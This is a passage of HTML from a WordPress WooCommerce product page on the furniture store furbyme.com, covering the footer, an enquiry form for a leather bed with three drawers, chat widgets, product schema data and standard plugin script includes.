<li><a href="http://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-17" class="widget widget_text"><h2 class="widget-title">Contacts</h2>			<div class="textwidget"><ul>
<li>Tel:+86 15915778424</li>
<li>Email:<a href="mailto:info@huihefurniture.com">info@huihefurniture.com</a></li>
<li>Monday-Sunday 8:00 to 22:00</li>
</ul>
</div>
		</section></div><!-- .footer-widget -->        </div><!-- footer-widget-wrapper -->
    </div><!-- mt-container -->
</div><!-- #footer-widget-area -->
<div class="footer-content-wrap">
    <div class="mt-container">
        <nav id="footer-site-navigation" class="footer-main-navigation">
            <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="#">Affiliated Brands:</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.huihefurniture.com/">Interi Furniture</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://nexthomefurnishing.com/">NextHome Furnishing</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                        <div class="footer-description">
                    Furbyme is a modern home furniture online store under the famous Chinese furniture brand Interi Furniture. It is mainly dedicated to providing high-quality and affordable modern furniture products for overseas furniture dealers, real estate companies, apartments and residential end customers.                </div><!-- .footer-description -->
            </div><!-- mt-container -->
</div><!-- .footer-content-wrap -->

        <div class="footer-social-media-section">
            <div class="mt-container">
                        <div id="shopay-follow-icons-wrapper">
            <div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://www.facebook.com/furbymecn" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://api.whatsapp.com/send/?phone=8618898881537&#038;text&#038;app_absent=0" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-snapchat-ghost" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></div>        </div><!-- .shopay-follow-icons-wrapper -->
            </div><!-- mt-container -->
        </div><!-- .footer-social-media-section -->

<div class="site-bottom-footer">
    <div class="mt-container">
        <div class="site-info">
            SHOP IN FURBYME            <span class="sep"> | </span>
                Theme: Shopay by <a href="https://mysterythemes.com">Mystery Themes</a>.        </div><!-- .site-info -->
                    <div class="payment-image">
                <img data-src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" /></noscript>
            </div>
            </div><!-- mt-container -->
</div><!-- .site-bottom-footer -->	</footer><!-- #colophon -->

	        <div id="shopay-scroll-to-top">
            <i class="fas fa-arrow-up"></i>
        </div><!-- #shopay-scroll-to-top -->
</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            page_id=479079685836056
          >
        </div>
                <div id="salertWrapper">
            <div class="popup_position bottomLeft">
                <div class="popup_box">
                    <div class="popup_template animated clearfix" id="popup_template" style="display: none;">
                        <!-- Content will be loaded dynamically through ajax -->
                    </div>
                </div>
            </div>
        </div>
        
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;8618898881537&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/furbyme.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bedroom Furniture","@id":"https:\/\/furbyme.com\/product-category\/bedroom-furniture\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bed","@id":"https:\/\/furbyme.com\/product-category\/bedroom-furniture\/bed\/"}},{"@type":"ListItem","position":4,"item":{"name":"Leather Bed with 3 Drawers-JYTFA8650","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#product","name":"Leather Bed with 3 Drawers-JYTFA8650","url":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices.\u00a0Click Here for Partnership Plan.\r\n\r\n2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","image":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/04\/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg","sku":"JYTFA8650","offers":[{"@type":"Offer","price":"536","priceValidUntil":"2027-12-31","priceSpecification":{"price":"536","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/","seller":{"@type":"Organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="
	Enquiry for Leather Bed with 3 Drawers-JYTFA8650	" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row" >
				<input type="hidden" name="wdm_product_name" value="Leather Bed with 3 Drawers-JYTFA8650" />
				<input type="hidden" name="wdm_product_id" value="146" />
				<input type='hidden' name='author_email' id='author_email' value='gary@nexthomefurnishing.com' >
				<input type='text' id='contact-name' class='contact-input ptl' name='wdm_customer_name' value='' placeholder=' ' />
				<label for='contact-name'>* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-email' class='contact-input ptl' name='wdm_customer_email' value="" placeholder="" />
				<label for='contact-email'>* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-subject' class='contact-input ptl' name='wdm_subject' value='' placeholder="" />
				<label for='contact-subject'>Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id='contact-message' class='contact-input ptl' name='wdm_enquiry' cols='40' rows='2' style="resize:none" value="" placeholder="" ></textarea>
				<label  class="textarea-label" for='contact-message'>* Enquiry</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type='submit' class='contact-send contact-button button alt' >Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="b26b6e288d" /><input type="hidden" name="_wp_http_referer" value="/product/leather-bed-a8650/" />					</form>
				<div class='contact-bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/' target='_blank' rel='nofollow'>WordPress Development Experts</a><a href='#' onclick="return false;"></a></div>
		</div>
		<!-- preload the images -->    
		<div id="loading" style='display: none;'>
			<div id="send_mail"><p>Sending...</p>
			<img  alt='' data-src="https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" class="lazyload" src="[data-uri]" /><noscript><img src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif' alt='' /></noscript>
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wdm-juery-css-css'  href='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.1.6' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"8618898881537","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; left: 20px;","pos_m":"position: fixed; bottom: 100px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/332.app.js?ver=3.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/furbyme.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/furbyme.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30d7ea91dee683c90403c00c0b63577d","fragment_name":"wc_fragments_30d7ea91dee683c90403c00c0b63577d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z\" \/><\/svg>","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.5' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='//furbyme.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-combine-scripts.js?ver=1.2.1' id='shopay-combine-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/navigation.js?ver=1.2.1' id='shopay-navigation-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/skip-link-focus-fix.js?ver=1.2.1' id='shopay-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/sticky/jquery.sticky.min.js?ver=1.0.4' id='header-sticky-scripts-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/wow/wow.js?ver=1.1.3' id='shopay-wow-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-woocommerce.js?ver=1.2.1' id='shopay-woocommerce-js'></script>
<script type='text/javascript' id='shopay-custom-js-extra'>
/* <![CDATA[ */
var shopayObject = {"sidebar_sticky":"off","header_sticky":"on","wow_option":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-scripts.js?ver=1.2.1' id='shopay-custom-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-keyboard-accessibility.js?ver=1.2.1' id='shopay-keyboard-accessibility-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.1.6' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","product_name":"Leather Bed with 3 Drawers-JYTFA8650","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.1.6' id='wdm-contact-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push( {
					'_en': 'woocommerceanalytics_product_view',
					'pi': '146',
					'pn': 'Leather Bed with 3 Drawers-JYTFA8650',
					'pc': 'Bed',
					'pp': '536',
					'pt': 'simple','blog_id': '176607798', 'ui': 'null', 'url': 'https://furbyme.com', 'woo_version': '4.6.5', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
 });
</script>
